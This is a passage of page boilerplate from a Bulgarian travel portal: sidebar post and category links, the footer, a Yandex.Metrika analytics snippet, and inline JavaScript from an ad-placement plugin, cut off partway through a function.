					<a href="https://vratrips.com/bar-mlsnej-kocour-v-praga-sreden-za-turisti-i-mestni.html">Бар Mlsnej Kocour  в Прага &#8211; среден за туристи и местни</a>
									</li>
											<li>
					<a href="https://vratrips.com/plazh-karon-v-puket-pregled-na-ptuvane-do-tayland.html">Плаж Карон в Пукет &#8211; преглед на пътуване до Тайланд</a>
									</li>
											<li>
					<a href="https://vratrips.com/pochivka-v-italiya-prez-may-2020-vreme-tseni-obikolki-more.html">Почивка в Италия през май 2020  &#8211; време, цени обиколки, море</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://vratrips.com/category/abkhaziya">Абхазия</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vratrips.com/category/vietnam">ВИЕТНАМ</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vratrips.com/category/germaniya">ГЕРМАНИЯ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vratrips.com/category/grtsiya">ГЪРЦИЯ</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vratrips.com/category/egipet">ЕГИПЕТ</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://vratrips.com/category/estoniya">ЕСТОНИЯ</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vratrips.com/category/izrael">ИЗРАЕЛ</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vratrips.com/category/ispaniya">ИСПАНИЯ</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://vratrips.com/category/italiya">ИТАЛИЯ</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://vratrips.com/category/kitay">КИТАЙ</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vratrips.com/category/laos">ЛАОС</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://vratrips.com/category/makao">МАКАО</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://vratrips.com/category/malayziya">МАЛАЙЗИЯ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://vratrips.com/category/obedineni-arabski-emirstva">Обединени арабски емирства</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vratrips.com/category/polsha">ПОЛША</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://vratrips.com/category/razni">РАЗНи</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://vratrips.com/category/rusiya">РУСИЯ</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vratrips.com/category/singapur">СИНГАПУР</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vratrips.com/category/slovakiya">СЛОВАКИЯ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vratrips.com/category/spisanie">СПИСАНИЕ</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://vratrips.com/category/statii">СТАТИИ</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://vratrips.com/category/tayland">ТАЙЛАНД</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://vratrips.com/category/tayland/bankok">Банкок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vratrips.com/category/tayland/bezopasnost">Безопасност</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vratrips.com/category/tayland/zhivot-v-tayland">Живот в Тайланд</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vratrips.com/category/tayland/karta-na-taylandskite-plazhove">Карта на тайландските плажове</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vratrips.com/category/tayland/nedvizhimi-imoti">Недвижими имоти</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://vratrips.com/category/tayland/ostrov-puket">Остров Пукет</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vratrips.com/category/tayland/ostrov-samui">Остров Самуи</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vratrips.com/category/tayland/pazaruvane-v-tayland">Пазаруване в Тайланд</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vratrips.com/category/tayland/pataya">Патая</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://vratrips.com/category/tayland/pochivka-v-tayland">Почивка в Тайланд</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vratrips.com/category/tayland/provintsiya-krabi">Провинция Краби</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vratrips.com/category/tayland/rabota-v-tayland">Работа в Тайланд</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vratrips.com/category/tayland/seks-turizm-v-tayland">Секс туризъм в Тайланд</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://vratrips.com/category/tayland/sveti-za-ptuvane">Съвети за пътуване</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vratrips.com/category/tayland/taylandski-zakoni">Тайландски закони</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vratrips.com/category/tayland/taylandski-ostrovi">Тайландски острови</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vratrips.com/category/tayland/transport">Транспорт</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://vratrips.com/category/tayland/khoteli">Хотели</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vratrips.com/category/tayland/khrana-i-napitki">Храна и напитки</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vratrips.com/category/tayland/khua-khin">Хуа Хин</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-110"><a href="https://vratrips.com/category/turtsiya">ТУРЦИЯ</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vratrips.com/category/ukrayna">УКРАЙНА</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vratrips.com/category/frantsiya">ФРАНЦИЯ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vratrips.com/category/khong-kong">Хонг Конг</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vratrips.com/category/cherna-gora">ЧЕРНА ГОРА</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://vratrips.com/category/cheshka-republika">ЧЕШКА РЕПУБЛИКА</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://vratrips.com/2019/11'>November 2019</a></li>
	<li><a href='https://vratrips.com/2019/10'>October 2019</a></li>
	<li><a href='https://vratrips.com/2019/09'>September 2019</a></li>
	<li><a href='https://vratrips.com/2019/08'>August 2019</a></li>
	<li><a href='https://vratrips.com/2019/07'>July 2019</a></li>
	<li><a href='https://vratrips.com/2019/05'>May 2019</a></li>
	<li><a href='https://vratrips.com/2019/04'>April 2019</a></li>
	<li><a href='https://vratrips.com/2019/03'>March 2019</a></li>
	<li><a href='https://vratrips.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://vratrips.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://vratrips.com/sitemap">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://vratrips.com/contacts">Contacts</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner container">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2021 World Travel е туристически портал VRATRIPS.COM.
                <div class="footer-text"><div class="footer-info"> 
<p>Other language versions:</p>
<p>|<a href="https://vratrips.com/"> bg</a> | <a href="https://en.vratrips.com/">en</a> | <a href="https://sk.vratrips.com/">sk </a>| <a href="https://sl.vratrips.com/">sl</a> | <a href="https://hu.vratrips.com/">hu</a> | <a href="https://hr.vratrips.com/">hr</a> | <a href="https://cs.vratrips.com/"> cs</a> | <a href="https://pl.vratrips.com/">pl</a> |  <a href="https://sr.vratrips.com/">sr</a> | <a href="https://bs.vratrips.com/">bs</a> |</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54391003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54391003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://vratrips.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
